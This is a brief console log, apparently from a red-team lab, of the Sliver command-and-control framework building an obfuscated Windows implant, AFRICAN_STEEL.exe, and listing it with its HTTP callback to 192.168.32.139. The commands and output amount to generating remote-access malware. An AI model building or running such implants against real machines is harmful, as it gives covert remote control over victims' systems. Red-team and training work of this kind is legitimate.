 [server] sliver > generate --http 192.168.32.139 --save /opt/sliver
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m6s
[*] Implant saved to /opt/sliver/AFRICAN_STEEL.exe
[server] sliver > implants
Name Implant Type Template OS/Arch Format Command & Control Debug
=============== ============== ========== =============== ============ ============================ =======
AFRICAN_STEEL session sliver windows/amd64 EXECUTABLE [1] https://192.168.32.139 false
[server] sliver >